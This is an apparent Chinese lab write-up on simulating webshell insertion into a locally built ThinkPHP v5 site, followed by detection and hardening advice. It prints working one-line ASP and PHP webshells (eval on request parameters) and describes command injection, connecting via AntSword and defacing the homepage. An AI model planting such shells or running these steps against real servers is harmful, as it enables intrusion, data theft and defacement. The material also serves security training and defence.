声明:本文仅限交流学习使用,请勿使用在任何非法商业活动,禁止用于非法用途。否则后果自负。如有侵权,请告知删除,谢谢!

搭建网站模拟webshell写入。

“web”的含义是显然需要服务器开放web服务,“shell”的含义是取得对服务器某种程度上操作命令。webshell主要用于网站和服务器管理,由于其便利性和功能强大,被特别修改后的webshell也被部分人当作网站后门工具使用

常见的shell

asp:

<%eval request("cmd")% >php:

<?php

$a=exec($_GET["input"]);

echo $a;

?><?php @eval($_POST['c']);?> #本次用到,c为蚁剑连接密码实现过程:

在物理机上搭建网站,实现对网站写入webshell,并用菜刀连接木马,从而对门户网站信息篡改,获取门户网站的敏感信息。

在php搭建一个网站(网站包要放在php安装目录下的WWW文件下)

创建网站,配置网站域名和根目录。

在www下看一下是否有刚刚创建的网站包

在小皮面板刚刚创建的网站名,点击管理>>打开网站

使用后台目录扫描工具对网站目录进行扫描,可以看到存在public目录。双击进入网页

存在thinkphp v5的一个框架



在public目录下执行php请求参数命令(将whoami换成ipconfig观察回显报错,说明命令注入成功)观察到ipconfig后是cmd查看网卡信息是一样的,说明可以通过命令来执行一些操作。

下一步就是在public目录下通过请求参数去写入shell,攻击者上传Webshell后,往往还会执行进一步的操作,如提权、添加用户、写入系统后门等,实现持久化驻留。

![]()

回显没有报错就说明写入成功

通过蚁剑连接shell

连接成功

双击进入到文件目录找到文件根目录下的index.php文件双击进去,可以对门户网站的页面信息进行篡改

这一部分就是更换门户网站的主页图片

应急处置:

判断是否被植入webshell

对日志进行分析,严格管理权限,排查网站可能存在的漏洞,使用河马查杀webshell,使用wireshark抓包工具捕获网络流量并进行分析。

Webshell防御方法:

·配置必要的防火墙,并开启防火墙策略,防止暴露不必要的服务为攻击者提供利用条件。

·对服务器进行安全加固,例如,关闭远程桌面功能、定期更换密码、禁止使用最高权限用户运行程序、使用 HTTPS 加密协议等。

·加强权限管理,对敏感目录进行权限设置,限制上传目录的脚本执行权限,不允许配置执行权限等。

·安装 Webshell 检测工具,根据检测结果对已发现的可疑 Webshell 痕迹立即隔离查杀,并排查漏洞。

·排查程序存在的漏洞,并及时修补漏洞。可以通过专业人员的协助排查漏洞及入侵原因。

时常备份数据库等重要文件。

·需要保持日常维护,并注意服务器中是否有来历不明的可执行脚本文件。

·采用白名单机制上传文件,不在白名单内的一律禁止上传,上传目录权限遵循最小权限原则。

本文介绍如何在物理机上搭建网站并实现webshell的写入,通过蚁剑工具连接webshell进行网站信息篡改,同时提供了webshell检测与防御的方法。

本文介绍如何在物理机上搭建网站并实现webshell的写入,通过蚁剑工具连接webshell进行网站信息篡改,同时提供了webshell检测与防御的方法。

2252

2252

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?